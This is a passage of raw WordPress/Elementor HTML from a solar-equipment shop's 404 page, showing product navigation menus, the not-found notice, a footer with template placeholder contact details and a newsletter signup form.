		<li id="nav-menu-item-6015" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/apple-watch-series-1/">Solar Protection</a></li>
		<li id="nav-menu-item-6080" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Meters &#038; Tools</a></li>
	</ul>
</li>
	<li id="nav-menu-item-6079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="#">Inverters</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-6016" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/apple-watch-series-1/">String Inverters</a></li>
		<li id="nav-menu-item-6017" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/product-short-name-7/">Off-Grid Inverters</a></li>
		<li id="nav-menu-item-6018" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop4/product/gentle-casual-blue-shoes/">Micro Inverters</a></li>
		<li id="nav-menu-item-6019" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/samsung-porto-smartphone/">Hybrid Inverters<span class="tip" style="">new</span></a></li>
		<li id="nav-menu-item-6020" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/blue-high-hill-copy/">EV Chargers<span class="tip" style="">new</span></a></li>
		<li id="nav-menu-item-6023" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/ultimate-bluetooth-speaker/">Power Distribution</a></li>
		<li id="nav-menu-item-6081" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Multifunction Testers</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1.05"><a class="nolink" href="#">Mounting Systems</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-6021" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/product-short-name-2/">Flat Roof</a></li>
		<li id="nav-menu-item-6022" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/product-short-name-4/">Pitched Roof</a></li>
		<li id="nav-menu-item-6024" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/black-ears/">Ground Mount</a></li>
		<li id="nav-menu-item-6047" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/mac-pro-laptop1/">Mounting Bundles<span class="tip" style="">new</span></a></li>
		<li id="nav-menu-item-6025" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/women-casual-bag-spring/">Flashing &#038; Sealant</a></li>
		<li id="nav-menu-item-6045" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/men-black-sports-watch/">Lightning Protection</a></li>
		<li id="nav-menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/porto-mouse-pad/">Pest Control</a></li>
	</ul>
</li>
	<li id="nav-menu-item-6051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="#">Energy Storage</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-6052" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#hidden">LV Batteries</a></li>
		<li id="nav-menu-item-6053" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#quantity">HV Batteries</a></li>
		<li id="nav-menu-item-6054" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#quantity">BMS</a></li>
		<li id="nav-menu-item-6055" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#details">Cables &#038; Comms</a></li>
		<li id="nav-menu-item-6056" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#cart">Battery Protection</a></li>
		<li id="nav-menu-item-6057" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#hover">Mounts &#038; Racks<span class="tip" style="">new</span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-6026" class="menu-item menu-item-type-custom menu-item-object-custom menu-block-item " data-cols="1" style="background-repeat:no-repeat;background-size:cover;"><div class="menu-block menu-block-after"><style>.category-menu-banner { min-height: 395px; }
.vertical-text h2 { writing-mode: vertical-lr; }</style><div class="porto-block elementor elementor-5367" data-id="5367">		<section class="elementor-section elementor-top-section elementor-element elementor-element-324a167 elementor-section-full_width category-menu-banner m-0 m-b-md p-0 d-none d-lg-flex elementor-section-height-default elementor-section-height-default" data-id="324a167" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a61765f" data-id="a61765f" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-19ac951 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-porto_ultimate_heading" data-id="19ac951" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading  porto-u-4325"><div class="porto-u-main-heading"><h2   >UP TO</h2></div><div class="porto-u-sub-heading" style=""><p>50%</p></div><style>.porto-u-4325.porto-u-heading{text-align:left}</style></div>		</div>
				</div>
				<div class="elementor-element elementor-element-8c1e646 elementor-widget__width-auto vertical-text e-transform elementor-absolute elementor-widget elementor-widget-porto_ultimate_heading" data-id="8c1e646" data-element_type="widget" data-settings="{&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;180&quot;,&quot;sizes&quot;:[]},&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading  porto-u-9413"><div class="porto-u-main-heading"><h2   >OFF</h2></div><style>.porto-u-9413.porto-u-heading{text-align:center}</style></div>		</div>
				</div>
				<div class="elementor-element elementor-element-29adb17 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-porto_button" data-id="29adb17" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="porto_button.default">
				<div class="elementor-widget-container">
			<a aria-label="button" class="btn btn-md btn-dark text-white" href="#"><span >View Sale</span></a>		</div>
				</div>
					</div>
				</div>
					</div>
				</section>
		</div></div></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a class="nolink" href="#">Resources</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-6031" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/headers/">Header Builder &#038; Types<span class="tip" style="">NEW</span></a></li>
	<li id="nav-menu-item-6042" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/documentation/templates-builder/">Templates Builder<span class="tip" style="">NEW</span></a></li>
	<li id="nav-menu-item-6043" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/documentation/display-condition/">Display Condition<span class="tip" style="">NEW</span></a></li>
	<li id="nav-menu-item-6041" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/documentation/custom-product-layout/">Custom Product Layout<span class="tip" style="">NEW</span></a></li>
	<li id="nav-menu-item-6032" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/porto-studio/">Porto Studio<span class="tip" style="">NEW</span></a></li>
	<li id="nav-menu-item-6033" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/features/changelog/">What&#8217;s New</a></li>
	<li id="nav-menu-item-6034" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/top-performance/">Top Performance</a></li>
	<li id="nav-menu-item-6035" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/documentation/porto-speed-optimize-wizard/">Speed Optimize Wizard</a></li>
	<li id="nav-menu-item-6036" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/documentation/faq/how-to-import-demo/">One Click Install Demo</a></li>
	<li id="nav-menu-item-6037" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/corporate20/">Single Page Navigation</a></li>
	<li id="nav-menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/live-search/">Live Search</a></li>
	<li id="nav-menu-item-6039" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.shophelios-solutions.net/shop/">Skeleton Screens</a></li>
	<li id="nav-menu-item-6044" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shop3/">Mini Cart &#8211; Off Canvas<span class="tip" style="">NEW</span></a></li>
	<li id="nav-menu-item-6040" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/">More Features</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6027" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent narrow"><a href="https://www.shophelios-solutions.net/blog/">Blog</a></li>
<li id="nav-menu-item-6028" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.shophelios-solutions.net/about-us-2/">About Us</a></li>
<li id="nav-menu-item-6029" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/shortcodes/">Merch</a></li>
</ul>		</div>
				</div>
				<div class="elementor-element elementor-element-397b804 elementor-widget elementor-widget-porto_hb_menu" data-id="397b804" data-element_type="widget" data-widget_type="porto_hb_menu.default">
				<div class="elementor-widget-container">
			<ul id="menu-secondary-menu" class="secondary-menu main-menu mega-menu show-arrow"><li id="nav-menu-item-5857" class="d-lg-none d-xl-inline-block m-r-xs menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="#">Special Offer!</a></li>
<li id="nav-menu-item-5858" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.portotheme.com/buynow/portowp/">Buy Porto!<span class="tip" style="color:#fff;background:#0cc485;border-color:#0cc485;">new</span></a></li>
</ul>		</div>
				</div>
				<div class="elementor-element elementor-element-b5403f6 w-100 elementor-hidden-desktop elementor-widget elementor-widget-porto_hb_search_form" data-id="b5403f6" data-element_type="widget" data-widget_type="porto_hb_search_form.default">
				<div class="elementor-widget-container">
			<div class="searchform-popup advanced-popup  ssm-advanced-search-layout"><a  class="search-toggle" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://www.shophelios-solutions.net/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
							<span class="button-wrap">
				<button class="btn btn-special" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
									
			</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>		</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		</div></div></header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-6">
		<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
				<h1 class="page-title">404 - Page Not Found</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.shophelios-solutions.net" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li>404</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column1 boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			
<div id="content" class="no-content">
	<div class="container">
		<section class="page-not-found">
			<div class="row">
				<div class="col-lg-6 offset-lg-1">
					<div class="page-not-found-main">
						<h2 class="entry-title">404 <i class="fas fa-file"></i></h2>
						<p>We're sorry, but the page you were looking for doesn't exist.</p>
					</div>
				</div>
									<div class="col-lg-4">
						<div class="porto-block" data-id="79"><h4>Here are some useful links</h4>
<ul class="nav nav-list primary">
 	<li><a href="#">Home</a></li>
 	<li><a href="#">About Us</a></li>
 	<li><a href="#">FAQ's</a></li>
 	<li><a href="#">Sitemap</a></li>
 	<li><a href="#">Contact Us</a></li>
</ul></div>					</div>
							</div>
		</section>
	</div>
</div>

		

</div><!-- end main content -->

<div class="sidebar-overlay"></div>

	</div>
	</div>

					
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

															<footer id="footer" class="footer footer-builder"><div class="container z-index-1">								<div class="footer-ribbon">Get in touch</div>
								</div><div class="porto-block elementor elementor-3556" data-id="3556"><div class="container-fluid">		<section class="elementor-section elementor-top-section elementor-element elementor-element-c68be72 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c68be72" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-966411e" data-id="966411e" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f1cb366 mb-0 elementor-widget elementor-widget-porto_ultimate_heading" data-id="f1cb366" data-element_type="widget" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading  porto-u-7062"><div class="porto-u-main-heading"><h2    style="margin-bottom: 16px;">CONTACT INFO</h2></div><style>.porto-u-7062.porto-u-heading{text-align:left}</style></div>		</div>
				</div>
				<div class="elementor-element elementor-element-20cb5ae mb-0 elementor-widget elementor-widget-porto_ultimate_heading" data-id="20cb5ae" data-element_type="widget" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading  porto-u-3509"><div class="porto-u-main-heading"><div   >ADDRESS:</div></div><div class="porto-u-sub-heading" style="margin-bottom:10px;"><p>123 Street Name, City, England</p></div><style>.porto-u-3509.porto-u-heading{text-align:left}</style></div>		</div>
				</div>
				<div class="elementor-element elementor-element-6613f36 mb-0 elementor-widget elementor-widget-porto_ultimate_heading" data-id="6613f36" data-element_type="widget" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading  porto-u-9546"><div class="porto-u-main-heading"><div   >PHONE:</div></div><div class="porto-u-sub-heading" style="margin-bottom:10px;">(123) 456-7890</div><style>.porto-u-9546.porto-u-heading{text-align:left}</style></div>		</div>
				</div>
				<div class="elementor-element elementor-element-773c1ee mb-0 elementor-widget elementor-widget-porto_ultimate_heading" data-id="773c1ee" data-element_type="widget" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading  porto-u-7910"><div class="porto-u-main-heading"><div   >EMAIL:</div></div><div class="porto-u-sub-heading" style="margin-bottom:10px;"><a href="mailto:mail@example.com">mail@example.com</a></div><style>.porto-u-7910.porto-u-heading{text-align:left}</style></div>		</div>
				</div>
				<div class="elementor-element elementor-element-1356422 mb-0 elementor-widget elementor-widget-porto_ultimate_heading" data-id="1356422" data-element_type="widget" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading  porto-u-7909"><div class="porto-u-main-heading"><div   >WORKING DAYS/HOURS:</div></div><div class="porto-u-sub-heading" style="">Mon - Sun / 9:00 AM - 8:00 PM</div><style>.porto-u-7909.porto-u-heading{text-align:left}</style></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a62a120 elementor-shape-circle e-grid-align-left w-auto elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a62a120" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 26-03-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d403a26" href="#" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c4ac108 elementor-shape-circle e-grid-align-left w-auto elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="c4ac108" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-912b8dc" href="#" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-150fcf6 elementor-shape-circle e-grid-align-left w-auto elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="150fcf6" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-177e5ca" href="#" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2bd8b4f" data-id="2bd8b4f" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1e24c67 mb-0 elementor-widget elementor-widget-heading" data-id="1e24c67" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SUBSCRIBE NEWSLETTER</h2>		</div>
				</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-cb12502 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cb12502" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-096cb02" data-id="096cb02" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e5c32cd elementor-widget elementor-widget-heading" data-id="e5c32cd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Get all the latest information on Events, Sales and Offers.
Sign up for newsletter today.</p>		</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3dc131f" data-id="3dc131f" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b14d79a elementor-widget elementor-widget-porto_contact_form" data-id="b14d79a" data-element_type="widget" data-widget_type="porto_contact_form.default">
				<div class="elementor-widget-container">
			
<div class="wpcf7 no-js" id="wpcf7-f1611-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product-category/batteries/#wpcf7-f1611-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1611" />
<input type="hidden" name="_wpcf7_version" value="5.9.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1611-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="widget_wysija_cont widget_wysija">
	<div class="wysija-paragraph">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control wysija-input" aria-required="true" aria-invalid="false" placeholder="Email Address" value="" type="email" name="your-email" /></span>
		</p>
	</div>
	<div class="d-table-cell">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-primary font-weight-bold wysija-submit" type="submit" value="SUBSCRIBE" />
		</p>
	</div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="55"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-763feff m-b-sm opacity-4 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="763feff" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 26-03-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text 